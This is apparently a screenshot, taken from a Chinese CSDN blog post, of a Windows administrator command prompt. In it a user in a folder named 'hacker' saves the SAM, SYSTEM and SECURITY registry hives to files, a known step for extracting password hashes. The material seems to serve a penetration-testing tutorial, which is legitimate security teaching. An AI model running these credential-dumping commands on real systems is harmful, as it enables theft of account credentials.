 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\hacker\Desktop\新建文件夹 (3)
C:\Users\hacker\Desktop\新建文件夹 (3)>reg save hklm\sam sam.hive
操作成功完成。
C:\Users\hacker\Desktop\新建文件夹 (3)>reg save hklm\system system.hive
操作成功完成。
C:\Users\hacker\Desktop\新建文件夹 (3)>reg save hklm\security security.hive
操作成功完成。
https://blog.csdn.net/weixin_43221560